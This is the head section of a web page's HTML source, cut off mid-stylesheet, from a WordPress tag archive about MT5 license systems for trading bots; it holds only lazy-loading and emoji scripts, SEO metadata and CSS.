

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/tag/mt5-license-system-for-trading-bots/
body_size: 32431
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MT5 License System for Trading bots Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/tag/mt5-license-system-for-trading-bots/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MT5 License System for Trading bots Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/tag/mt5-license-system-for-trading-bots/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/","url":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/","name":"MT5 License System for Trading bots Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/#primaryimage"},"image":{"@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution.webp","breadcrumb":{"@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution.webp","width":1200,"height":630,"caption":"worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/tag/mt5-license-system-for-trading-bots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"MT5 License System for Trading bots"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; MT5 License System for Trading bots Tag Feed" href="https://4xpip.com/tag/mt5-license-system-for-trading-bots/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 